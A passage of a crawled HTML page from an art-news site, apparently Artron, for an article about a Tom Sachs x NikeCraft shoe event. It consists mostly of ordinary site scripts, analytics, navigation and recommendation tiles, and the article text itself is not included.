

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.artron.net/20220928/n1114969.html
body_size: 22895
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN""http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="mobile-agent" content="format=html5;url=https://m-news.artron.net/20220928/n1114969.html" />
    <title>Tom Sachs x NikeCraft General Purpose Shoe 举行创作与分享会活动_媒体关注_雅昌新闻</title>
    <meta name="description" content="Tom Sachs x NikeCraft General Purpose Shoe 举行创作与分享会活动"/>
    <meta name="keywords" content="Nike_当代艺术"/>
    <meta name="referrer" content="always">
    <link href="/underCss/base.css?v=1500965387945" rel="stylesheet" type="text/css"/>
    <link href="/underCss/share.min.css" rel="stylesheet" type="text/css"/>
    <link rel="alternate" media="only screen and(max-width:640px)" href="https://m-news.artron.net/20220928/n1114969.html"/>
    <script src="//components.artron.net/vue/vue.js"></script>
    <script src="//components.artron.net/news/pc/detail/artronNews.umd.min.js"></script>
    <link   href="//components.artron.net/news/pc/detail/artronNews.css?v=1" rel="stylesheet" >
    <script type='text/javascript'>window.BWEUM || (BWEUM = {});
        BWEUM.info = {
            "stand": true,
            "agentType": "browser",
            "agent": "bi-collector.oneapm.com/static/js/bw-send-411.4.5.js",
            "beaconUrl": "bi-collector.oneapm.com/beacon",
            "licenseKey": "Emb~UA6E7Je2QBaf",
            "applicationID": 2282751
        };</script>
    <script type="text/javascript" src="//bi-collector.oneapm.com/static/js/bw-loader-411.4.5.js"></script>
        <script type="text/javascript" src="/underJs/jquery-1.8.3.min.js"></script>
<!--    <script type="text/javascript" src="/underJs/jquery.js"></script>-->
    <script type="text/javascript" src="/underJs/ScrollPic.js"></script>
    <!--[if lte IE 6]>
    <script type="text/javascript" src="/underJs/DD_belatedPNG.js"></script>
    <script type="text/javascript">
        DD_belatedPNG.fix('#loginBar .home,.videoList b,.shareDou');
    </script>
    <script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
    <![endif]-->
    <script type="text/javascript">
        function setCookie(name, value) {
            var Days = 30;
            var exp = new Date();
            exp.setTime(exp.getTime() + Days * 24 * 60 * 60 * 1000);
            document.cookie = name + "=" + escape(value) + ";expires=" + exp.toGMTString() + ";path=/;domain=artron.net;";
        }
        function getCookie(name) {
            var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
            if (arr = document.cookie.match(reg)) {
                return (arr[2]);
            } else {
                return null;
            }
        }
        function delCookie(name) {
            var exp = new Date();
            exp.setTime(exp.getTime() - 1);
            var cval = getCookie(name);
            if (cval != null) {
                document.cookie = name + "=" + cval + ";expires=" + exp.toGMTString();
            }
        }
        var size = Math.floor(getCookie("detailFontSizeCookie")) || 14;
        function setsize(type) {
            if (type == '1' && size > '12') {
                size = size - 2;
            }
            if (type == '2' && size < '18') {
                size = size + 2;
            }
            if (size == '12') {
                $('#font1').removeClass('current hover');
                $('#font1').addClass('dis');
            } else {
                $('#font1').removeClass('dis');
                $('#font1').addClass('current');
            }
            if (size == '18') {
                $('#font2').removeClass('current hover');
                $('#font2').addClass('dis');
            } else {
                $('#font2').removeClass('dis');
                $('#font2').addClass('current');
            }
            $('.detail').css('font-size', size + 'px');
            setCookie("detailFontSizeCookie", "" + size);
        }

        $(function () {
            setsize();
        })
    </script>
    <!--  新增收藏功能 2014.11.10 begin -->
    <script type="text/javascript">
        $(function () {
            $('.favorBtn').click(function (event) {
                if ($(this).hasClass("used")) {
                    return true;
                }

                event.preventDefault();
                var userid = getCookie("_at_pt_0_");
                var url = window.location.href;
                if (userid) {
                    $.ajax({
                        "type": "post",
                        "url": "/favor.php",//需提供接口
                        "data": {
                            "worksId":1114969,
                            "title": "Tom Sachs x NikeCraft General Purpose Shoe 举行创作与分享会活动",
                            "pcurl": url,
                            "userid": userid//需提供接口
                        },
                        "success": function (data) {
                            if (data == "2") {
                                $('.favor').addClass('hover');
                                $(".favorBtn").addClass("used").html("已收藏");
                            } else {
                                alert('已收藏过,请刷新页面再看！');
                                return false;
                            }
                        }
                    });
                } else {
                    if (confirm("请登录之后再加入收藏！")) {
                        window.location.href = "//passport.artron.net/login?appId=2&redirect=" + encodeURIComponent(url);
                    }
                }
            });

            /*新增二维码弹层*/
            if ($('.withQr').length) {
                $('.withQr').hover(function () {
                    var me = $(this),
                        offset = me.offset(),
                        l = offset.left,
                        t = offset.top - me.outerHeight(),
                        oPop = $('<div id="withQrPop" class="withQrPop">\
							<div class="qrBox">\
							  <table>\
								<tr>\
									<td class="qrImg">\
										<img src="http://qr.liantu.com/api.php?bg=ffffff&fg=000000&gc=222222&el=L&w=320&m=10&text=' + me.attr('data-qrlink') + '" alt="二维码" >\
									</td>\
									<td class="qrTit">\
										<a href="' + me.attr('href') + '" target="_blank">' + me.attr('data-qrtitle') + '</span>\
									</td>\
								</tr>\
							  </table>\
							  <b class="triIcon"></b>\
							</div>\
						</div>');
                    $('body').append(oPop);
                    oPop.css({
                        "left": l + 'px',
                        "top": t - oPop.outerHeight() + 'px'
                    });
                }, function () {
                    var oPop = $('#withQrPop');
                    if (oPop.length) {
                        var timer = setTimeout(function () {
                            oPop.remove();
                        }, 500);
                        oPop.hover(function () {
                            clearTimeout(timer);
                        }, function () {
                            oPop.remove();
                        });

                    }
                });
            }
        })
    </script><!--  新增收藏功能 2014.11.10 end -->
    <script language="javascript">
        function formartsosubmit() {
            var name = $('#sorts').text();
            var num = 0;
            var link = new Array('http://artso.artron.net/2013/all/search_all.php?keyword=', 'http://artso.artron.net/news/newssearch.php?sort=ns&keyword=', 'http://artso.artron.net/2012/index.php?keyword=', 'http://artso.artron.net/jewel/search_jewel.php?keyword=', 'http://artso.artron.net/exhibit/exhibitionsearch.php?sort=zl&keyword=', 'http://artso.artron.net/artist/artistsearch.php?sort=art&keyword=', 'http://topic.artron.net/search.php?flag=0&keyword=', 'http://artso.artron.net/ebook/ebooksearch.php?sort=bk&keyword=');
            switch (name) {
                case '资讯' :
                    num = 1;
                    break;
                case '拍卖' :
                    num = 2;
                    break;
                case '艺术品' :
                    num = 3;
                    break;
                case '展览' :
                    num = 4;
                    break;
                case '艺术家' :
                    num = 5;
                    break;
                case '专题' :
                    num = 6;
                    break;
                case '图书' :
                    num = 7;
                    break;
            }
            if ($('#keyword').val() == "") {
                alert('请输入搜索条件！');
                //$('#keyword').focus();
            } else {
                window.open(link[num] + encodeURI($('#keyword').val()), '_blank');
            }
        }
    </script>
    <script type="text/javascript">
        function load_message(mp) {
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=s&ResType=0&ResCode=1114969&p=' + mp,
                dataType: "json",
                success: function (msg) {
                    $('#message_content').html(msg.content);
                    $('.reviewBtn').html(msg.max);
                }
            });
        }
        function send_message() {
            var message = {
                'purity': '评论已被屏蔽!',
                'tosee': '评论已发表,正在审核中',
                'ok': '评论已发表',
                'secodewrong': '验证码错误',
                'parawrong': '参数错误',
                'cannotcomment': '评论功能已经关闭'
            };
            if ($('#content').val() == '' || $('#content').val() == '说说我的看法...') {
                alert('内容不能为空');
                $('#content').focus();
                return false;
            } else {
                var content = $('#content').val();
            }
            if ($('#usernameNew').val() == '') {
                alert('用户名不能为空');
                $('#usernameNew').focus();
                return false;
            } else {
                var usernameNew = $('#usernameNew').val();
            }
            if ($('#seccode').val() == '') {
                alert('验证码不能为空');
                $('#seccode').focus();
                return false;
            } else {
                var seccode = $('#seccode').val();
            }
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=w&ResType=0&ResCode=1114969&seccode=' + seccode + '&usernameNew=' + usernameNew + '&content=' + content,
                success: function (msg) {
                    if (msg.indexOf('<script') != -1 && msg.indexOf('<\/script>') != -1) {
                        var oldHtml = $(".review").html();
                        $(".review").html(oldHtml + msg);
                        //return;
                    }
                    setTimeout(function () {
                        refresh_seccode($('#seccodeimg'));
                        load_message(0)
                    }, 1000);
                    $('#content').val('');
                    $('#seccode').val('');
                    $('#seccodeimg').attr('src', '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10));
                }
            });
        }
        function refresh_seccode(obj) {
            obj.src = '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10);
        }
    </script>
    <script type="text/javascript" src="/underJs/ckplayer/ckplayer.js" charset="utf-8"></script>
<!--    <script>-->
<!--        window.onload = function () {-->
<!--            function fn(classname){-->
<!--                if(document.getElementsByClassName){-->
<!--                    return document.getElementsByClassName(classname);-->
<!--                }else{-->
<!--                    var arr=[];-->
<!--                    var divs=document.getElementsByTagName("*");-->
<!--                    for(var i=0;i<divs.length;i++){-->
<!--                        if(divs[i].className==classname){-->
<!--                            arr.push(divs[i]);-->
<!--                        }-->
<!--                    }-->
<!--                    return arr;-->
<!--                }-->
<!--            };-->
<!--            var oVideo = fn("video_universal_player");-->
<!--            if(oVideo.length){-->
<!--                for(var i=0;i<oVideo.length;i++){-->
<!--                    (function(i){-->
<!--//                        var aVideo = oVideo[i].getElementsByTagName("video")[0];-->
<!--                        oVideo[i].setAttribute("id","video"+i);-->
<!--                        var aSrc = oVideo[i].getAttribute("data-src"),-->
<!--                            aPoster = oVideo[i].getAttribute("data-poster"),-->
<!--                            player = "player"+i;-->
<!--                        var videoObject = {-->
<!--                            container: "#video"+i,-->
<!--                            variable: player,-->
<!--                            flashplayer:false,-->
<!--                            poster: aPoster,-->
<!--                            video:aSrc-->
<!--                        };-->
<!--                        var player = new ckplayer(videoObject);-->
<!--                    })(i)-->
<!--                }-->
<!--            };-->
<!--        }-->
<!--    </script>-->
    <script src="/resource/js/bigData.js"></script>
</head>
<body>
<!--吊顶begin-->
<div id="topFix">
    <link href="//pubunder.artron.net/issue_public/issue_top/css/common.css" rel="stylesheet" type="text/css" />
<link href="//pubunder.artron.net/issue_public/issue_top/css/newTop.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://news.artron.net/artindex/js/jquery.js"></script>
<script charset="UTF-8" src="https://pubunder.artron.net/library/js/sensorsdata.min.js"></script>
<script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
<script src="//components.artron.net/vue/vue.js"></script>
<script src='https://pubunder.artron.net/library/upload/elementUi.js'></script>
<script src="https://components.artron.net/top/topNav.umd.js"></script>

<div id='app1'>
    <demo></demo>
</div>


<script>
new Vue({
  components: {
    demo: topNav
  }
}).$mount('#app1')
</script>
<link href="https://pubunder.artron.net/library/upload/elementUi.css" rel = "stylesheet" type = "text/css">
<style>
	#app1 .pw{
		width: 1180px;
	}
	.dcMainTop{
		padding-top: 0px!important;
	}
	.top-person{
		display: flex;
		align-items: center;
	}
	.el-dropdown-menu img{
		width: 100px;
		height: 100px;
		-o-object-fit: cover;
		object-fit: cover;
		border-radius: 50%;
		overflow: hidden;
	}
	.personHeader dd{
		text-align: center;
	}
</style>
<!-- <div id="sso_topbar" class="sso_bg">
    <div class="sso_pw fix">
        <div id="sso_loginBar">
        	<a target="_blank" title="雅昌首页" href="http://www.artron.net/" class="sso_home sso_btn">雅昌首页</a>
            <div class="sso_optionInput">

                <script type="text/javascript"
                    src="//passport.artron.net/client/sso.js"></script>
                <script type="text/javascript">
                    var sso = new sso();
                </script>
                <div id="member_after_login" style="display:none;">
                    <span class="sso_wel"><b></b></span><a target="_self" class="sso_login" href="javascript:void(0)" onclick="sso.go(this, 'logout')">退出</a>
                </div>
                <div id="member_before_login" style="display:none;">
                    <span class="sso_wel sso_fl">您好！</span><a href="javascript:;" onclick="sso.go(this, 'login')" class="sso_login sso_fl">请登录</a><a target="_self" href="javascript:void(0)" onclick="sso.go(this, 'register')" class="sso_reg sso_fl">免费注册</a>
                </div>
                <script type="text/javascript">
                    $.ajax({
                        type : "get",
                        async : true,
                        url : "//passport.artron.net/status",
                        dataType : "jsonp",
                        jsonp : "jsonpCallback",
                        success : function(data) {
                            if (data.status == 1) {
                                $("#member_after_login").find("b").html(
                                        data.username);
                                $("#member_after_login").show();
								$(".sso_news").show();
                                $(".sso_buying").addClass("sso_buyLog");
                                if(data.orderSum > 0){
                                    $(".sso_buyLog").children("span").addClass("sso_buyNum").html("（"+data.orderSum+"）");
                                }else{
									$(".sso_buyLog").children("span").removeClass("sso_buyNum").html("（0）");
								}
                            } else {
                                $("#member_before_login").show();
                                $(".sso_buying").removeClass("sso_buyLog");
                            }
                        },
                        error : function() {
                        }
                    });
                </script>
            </div>
            <div class="sso_select sso_myArtron">
                <div class="sso_site">
                    <div class="sso_dropdown oh">
                        <a class="sso_siteTit icon-artron" href="http://passport.artron.net/memCenter/index/" title="我的雅昌" target="_blank">我的雅昌</a><b class="sso_dropBtn"></b>
                    </div>
                    <ul class="sso_siteList">
                        <li><a class="icon-buy" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购作品</a></li>
                        <li><a class="icon-release" href="http://passport.artron.net/service/product/" target="_blank">发布作品</a></li>
                        <li><a class="icon-attention" href="http://passport.artron.net/memCenter/attention/" target="_blank">我的关注</a></li>
                        <li><a class="icon-collect" href="http://passport.artron.net/memCenter/collection/index" target="_blank">我的收藏</a></li>
                        <li><a class="icon-SetUp" href="http://passport.artron.net/service/product/company" target="_blank">服务中心</a></li>
                    </ul>
                </div>
            </div>
            <a class="sso_buying" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购单<span>（0）</span></a>
            <a class="sso_news" href="http://passport.artron.net/memCenter/message/index/" target="_blank">消息</a>
        </div>
        <div class="sso_other">
            <a href="http://help.artron.net/" title="帮助中心" target="_blank">帮助中心</a>
        </div>
        <div class="sso_select sso_artSite">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a target="_self" class="sso_siteTit" href="###" title="雅昌子站">雅昌子站</a><b class="sso_dropBtn"></b>
                </div>
                <ul style="overflow: hidden;" class="sso_siteList">
                    <li><a href="http://huanan.artron.net/" target="_blank">华南站</a></li>
                    <li><a href="http://huadong.artron.net/" target="_blank">华东站</a></li>
                    <li><a href="http://fj.artron.net/" target="_blank">福建站</a></li>
                    <li><a href="http://gd.artron.net" target="_blank">广东站</a></li>
  <li><a href="http://jx.artron.net" target="_blank">江西站</a></li>
                   <li><a target="_blank" href="http://hn.artron.net/">河南站</a></li>
                    <li><a target="_blank" href="http://sxsh.artron.net/">山西书画</a></li>
                    <li><a href="http://ebook.artron.net/" target="_blank">图书网</a></li>
                    <li><a href="http://en.artron.net/" target="_blank">英文站</a></li>
                </ul>
            </div>
        </div>
        <div class="sso_topTel">
            <a href="http://help.artron.net/service/" target="_blank"><b class="sso_fl">客服热线：</b><span>400 601 8111</span></a>
        </div>
        <div class="sso_select sso_homeSer">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a class="sso_siteTit" style="color:#666;">主页服务</a><b class="sso_dropBtn"></b>
                </div>
                <ul class="sso_siteList">
                    <li class="first"><span class="sso_serArist"><a href="http://artist.artron.net/" target="_blank">艺术家</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/" target="_blank">画廊</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/" target="_blank">拍卖</a></span></li>
                    <li><span class="sso_serArist"><a href="http://artist.artron.net/yishujiaintroduce/" target="_blank">特权介绍</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/help/introduce/" target="_blank">特权介绍</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/help/introduce/html/introduce_brand.html" target="_blank">特权介绍</a></span></li>
                    <li><span class="sso_serArist"><a href="http://passport.artron.net/service/artist/" target="_blank">现在开通</a></span><span class="sso_serGal"><a href="http://passport.artron.net/service/gallery/" target="_blank">现在开通</a></span></li>
                </ul>
            </div>
        </div>
    </div>
</div> -->
</div>
<!-- <link href="//pubunder.artron.net/issue_public/issue_nav/css/mininav.css" rel="stylesheet" type="text/css" />
<div id="sso_inNav">
        <ul class="sso_mainNav">
            <li><a target="_blank" href="http://artist.artron.net/">艺术家</a><a target="_blank" href="http://beian.artron.net/">鉴证备案</a><a target="_blank" href="http://gallery.artron.net/">画廊</a><a target="_blank" href="http://guwan.artron.net/">古玩</a><a target="_blank" href="http://auction.artron.net/">拍卖</a><a target="_blank" href="http://exhibit.artron.net/">展览</a><a target="_blank" href="http://artso.artron.net/">中国艺搜</a><a target="_blank" href="http://amma.artron.net/">监测中心</a><a target="_blank" href="https://news.artron.net/">新闻</a><a target="_blank" href="http://comment.artron.net/">观点</a><a target="_blank" href="http://video.artron.net/">视频</a><a target="_blank" href="http://photo.artron.net/">摄影</a><a target="_blank" href="http://topic.artron.net/">专题</a><a target="_blank" href="http://contemporary.artron.net/">当代</a><!--a target="_blank" href="https://blog.artron.net/">博客</a><a class="" target="_blank" href="https://bbs.artron.net/">论坛</a<a class="last" target="_blank" href="https://artexpress.artron.net/news">艺术头条</a></li>
        </ul>
        <ul class="sso_subNav">
            <li><span class="sso_first"><a target="_blank" href="http://gallery.artron.net/gps/">找画廊</a><!--<a target="_blank" href="http://gallery.artron.net/gps/qingzhou/">青州画廊</a></span><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=800000" target="_blank">油画</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E7%B4%AB%E7%A0%82-0-1-0-0-1/" target="_blank">紫砂</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=180000" target="_blank">当代水墨</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E9%99%B6%E7%93%B7-0-1-0-0-1/" target="_blank">陶瓷</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=600000&amp;twoClass=601000" target="_blank">砚台</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=700000" target="_blank">国画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=170000" target="_blank">书法</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=100000" target="_blank">玉石</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000&amp;twoClass=401000" target="_blank">古典家具</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=900000" target="_blank">版画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000" target="_blank">雕刻</a></li>
        </ul>
    </div> --><!--吊顶end-->
<div class="adv980x70 mt10 allyesAdvWrap"><!--AdForward Begin:-->
    <script type='text/javascript' src='//show.artron.net/g?english=zsloy327'  charset='utf-8'></script><!--AdForward End-->

</div>
<!--引入js文件-->
<script language="javascript" src="/underJs/lodash.core.min.js"></script>
<!--<script language="javascript" src="/artist.php"></script>-->

<input id="newsid" type="hidden" value="1114969"/>
<input type="hidden" id="editor_user_name" value="">
<div class="pw fix z">

    <div class="lay660 fl">
        <div class="underL location">
                        <a href="https://news.artron.net/" class="base">新闻</a><a
                    href="https://news.artron.net//morenews/list734/"
                    class="lastLink">媒体关注</a><strong>正文</strong>
        </div>
        <div class="newsDetail">
                        <!--展览推荐位结束-->
            <!--专场推荐位开始-->
            
            <!--专场推荐位结束-->
            <div id="app">

            </div>
            <script>
                new Vue({
                    components: {
                        artronNews: artronNews
                    },
                    el:'#app',
                    methods:{
                        gotoDetail:function(data){
                            console.log(data.business_type);
                            if(data.business_type=='member' && data.sale_type !=0 && data.cansee != 1){
                                window.location.href='https://member.artron.net/memCenter/collect'
                            }else if(data.business_type=='5'){
                                window.location.href='https://artbase.artron.net/#/detail/contentsDetail?id='+data.id
                            }
                        },
                        pay_handle:function(data){
                            //去登录
                            if (this.$refs.news.getRequestData().isLogin!=1){
                                window.location.href="https://passport.artron.net/login?appId=1&redirect="+encodeURIComponent("https://news.artron.net/20201222/n1114969.html");
                            }else{//去支付页
                                this.post("https://member.artron.net/service/item/collectbuy/",{"business_id":data.business_id,
                                    "business_type":data.business_type,
                                    "package_id":data.package_id,
                                    "product_sku":data.product_sku}
                                );
                            }

                        },
                        post:function(paramUrl, params) {
                            var temp_form = document.createElement("form");
                            temp_form .action = paramUrl;
                            temp_form .target = "_blank";
                            temp_form .method = "post";
                            temp_form .style.display = "none";
                            for (var x in params) {
                                var opt = document.createElement("textarea");
                                opt.name = x;
                                opt.value = params[x];
                                temp_form .appendChild(opt);
                            }
                            document.body.appendChild(temp_form);
                            temp_form .submit();
                        },
                        getDetail(data){
                            console.log(data,'data')
                            if(data){
                                console.log(
                                    {
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    },'11111'
                                )
                                setTimeout(function (){
                                    sensors.track('contentDetail',{
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    });
                                },500)
                            }
                        }
                    },
                    mounted(){
                        this.getDetail()
                    },
                    data:function(){
                        return {
                            newsId:1114969                        }
                    },
                    template:'<artronNews @gotoDetail="gotoDetail" ref="news" :newsType="1" :detailHandle="true" :newsId="newsId" requestUrl="https://news-api.artron.net/news/detail" @getDetail="getDetail" :memberPageType="3" :contentsPageType="3" :pay_type="true" @pay_handle="pay_handle"></artronNews>'
                })

            </script>
        </div>



        <div class="support">
            <span  data-newscode=1114969   class="supportBtn " data-uid= >  赞</span>
        </div>

                    <h2 class="bdtit z mt30"><span class="titName"><b>相关文章</b></span></h2>
            <ul class="mig comp_list30">
                                    <li><span class="time">2026-01-12 14:13:08</span><a target="_blank"
                                                                            href="/20260112/n1147521.html">UCCA尤伦斯当代艺术中心宣布新的人事任命</a>
                    </li>
                                        <li><span class="time">2026-01-11 22:50:28</span><a target="_blank"
                                                                            href="/20260111/n1147508.html">雅昌快讯｜“还问西东”  秦梦遥作品展在常玉美术馆启幕</a>
                    </li>
                                        <li><span class="time">2026-01-06 17:18:50</span><a target="_blank"
                                                                            href="/20260106/n1147418.html">雅昌现场 | “纯属偶然  大唐芙蓉园世无双艺术中心首展”：构建当</a>
                    </li>
                                        <li><span class="time">2025-12-28 18:01:50</span><a target="_blank"
                                                                            href="/20251228/n1147216.html">雅昌现场 | 湾里当代艺术中心正式开馆，首展“最是一年春好处”</a>
                    </li>
                                        <li><span class="time">2025-12-22 18:59:01</span><a target="_blank"
                                                                            href="/20251222/n1147080.html">现场 | 纽约Memor博物馆当代艺术部（中国·北京）在京启幕</a>
                    </li>
                                        <li><span class="time">2025-12-17 18:50:07</span><a target="_blank"
                                                                            href="/20251217/n1146979.html">金鸡湖美术馆“缓冲——当代艺术现状反思”对谈回顾</a>
                    </li>
                                </ul>
        
        <div class="tools fix" id="page">
          <span class="shareBtn">
            <i href="javascript:;">分享</i>
             <div class="shareCon">
                 <div class="fl share">
                 </div>
             </div>
        </span>
            <span class="favor ">
                                <a id="favBtnbottom" class="default favorBtn" href="http://passport.artron.net/memCenter/collection/news"
                     target="_blank">收藏</a>
                      </span>

        </div>

                <h2 class="bdtit z mt30"><span class="titName"><b>作品推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://artist.artron.net" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b56ddd34ce5c37cda27f5dd" class="tabsCon data_recommend" style="display:block;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10675_w761792.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201902%2F7VPya388wpbCqY829u6iRZ8B5GnfoNp6pn9zbsJ1.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="风景画"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10675_w761792.html">风景画</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10675">原本画廊</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10509_w761907.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201902%2FxMyXyy75q5qkJD1dEZnvPt4dW6xthD0U01mGtj3v.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="爱的涟漪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10509_w761907.html">爱的涟漪</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10509">汉风精舍</a></p>
        </div></li>
                <li >
        <a target="_blank" href="http://shop.artron.net/works/7084_w752533.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018121109494960893.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="春晴"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="http://shop.artron.net/works/7084_w752533.html">春晴</a></h4>
            <p><a target="_blank" href="http://shop.artron.net/7084">芊荷艺术空间</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eab14ce5c37cdd2aad7d" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2F6R7fWlqxxylWrBqn4y9nTb0Y28OJb2d3sxa6Coq8.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="富贵福猪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631">富贵福猪</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3850">中石盛典</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2FhLPEYbwhoLRvKbI6Scuf1GS5UamgkzQC5LFU4SGu.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="狼"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568">狼</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3848">瑞平国际</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201905%2FbAlkMld6WI4UhZPwSLpLSyyH73mBc5I1ClL7PZd0.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="山水"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396">山水</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3840">盛世宝</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eed94ce5c37cda27f5df" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FiFXma4vx5uBJNurv8jbLf1fl5yHcV48qsEfJVzZv.png&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="情趣"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230">情趣</a></h4>
            <p><a target="_blank" href="https://liuzhizhong.artron.net/">刘豒钟</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fp7nJkUyqjQnR8P5WQIIFaILh0T093kzmHUd9rq4X.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="好事成双"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569">好事成双</a></h4>
            <p><a target="_blank" href="https://pengwei.artron.net/">彭薇</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2Ffi6Ks5pCkyrG5Bdb2KshS0rlnvboZvSLsbJsaG6I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="浴火重生"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w">浴火重生</a></h4>
            <p><a target="_blank" href="https://artist.artron.net/artists11810">黄琳</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b58258a4ce5c37cdb266829" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
